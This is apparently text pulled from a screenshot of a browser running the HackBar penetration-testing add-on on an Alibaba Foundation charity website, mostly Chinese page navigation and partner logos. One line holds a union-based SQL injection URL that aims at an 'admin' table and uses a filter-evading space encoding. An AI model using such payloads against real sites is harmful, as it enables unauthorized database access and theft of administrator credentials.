 访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.alijijinhui.org/index.php?id=1 union%a0select 1,2,3,4,5 from admin %23
Enable Post data Enable Referrer
使用手册 联系我们 加入收藏 登录 注册
Alibaba Foundation
阿里巴巴公益基金会
首页 关于我们 公益报道 申请项目 关注我们的项目 信息公开
阿拉善SEE
SOCIETY OF ENTREPRENEURS & ECOLOGY
Alibaba Foundation
阿里巴巴公益基金会
ENERGY FOUNDATION
能源基金会